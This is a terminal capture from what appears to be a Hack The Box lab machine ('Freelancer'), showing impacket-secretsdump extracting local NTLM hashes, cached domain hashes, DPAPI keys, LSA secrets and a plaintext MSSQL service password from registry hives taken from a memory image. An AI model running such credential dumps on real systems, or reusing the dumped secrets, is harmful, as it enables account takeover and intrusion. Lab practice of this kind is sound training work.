 ┌──(root㉿kali)-[/mnt/memprocfs/registry/hive_files]
└─# impacket-secretsdump -sam 0×ffffd3067d935000-SAM-MACHINE_SAM.reghive -system 0×ffffd30679c46000-SYSTEM
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×aeb5f8f068bbe8789b87bf985e129382
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:725180474a181356e53f4fe3dffac527:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:04fc56dd3ee3165e966ed04ea791d7a7:::
[*] Dumping cached domain logon information (domain/username:hash)
FREELANCER.HTB/Administrator:$DCC2$10240#Administrator#67a0c0f193abd932b55fb8916692c361: (2023-10-04 12:55
FREELANCER.HTB/lorra199:$DCC2$10240#lorra199#7ce808b78e75a5747135cf53dc6ac3b1: (2023-10-04 12:29:00)
FREELANCER.HTB/liza.kazanof:$DCC2$10240#liza.kazanof#ecd6e532224ccad2abcf2369ccb8b679: (2023-10-04 17:31:2
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a680a4af30e045066419c6f52c073d738241fa9d1cff591b951535cff5320b109e65220c1c
9f3f8f7f6cf53e1196a528a7cd105a2eccefb2a17ae5aebf84902e3266bbc5db6e371627bb0828c2a364cb01119cf3d2c70d920328
2530389cb64d412b784f0f733551a62ec0862ac2fb261b43d79990d4e2bfbf4d7d4eeb90ccd7dc9b482028c2143c5a6010
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1003ddfa0a470017188b719e1eaae709
[*] DPAPI_SYSTEM
dpapi_machinekey:0×cf1bc407d272ade7e781f17f6f3a3fc2b82d16bc
dpapi_userkey:0×6d210ab98889fac8829a1526a5d6a2f76f8f9d53
[*] NL$KM
0000   63 4D 9D 4C 85 EF 33 FF  A5 E1 4D E2 DC A1 20 75   cM.L..3...M... u
0010   D2 20 EA A9 BC E0 DB 7D  BE 77 E9 BE 6E AD 47 EC   . .....}.w..n.G.
0020   26 02 E1 F6 BF F5 C5 CC  F9 D6 7A 16 49 1C 43 C5   &.........z.I.C.
0030   77 6D E0 A8 C6 24 15 36  BF 27 49 96 19 B9 63 20   wm...$.6.'I...c
NL$KM:634d9d4c85ef33ffa5e14de2dca12075d220eaa9bce0db7dbe77e9be6ead47ec2602e1f6bff5c5ccf9d67a16491c43c5776d
[*] _SC_MSSQL$DATA
(Unknown User):PWN3D#l0rr@Armessa199 Password found
[*] Cleaning up...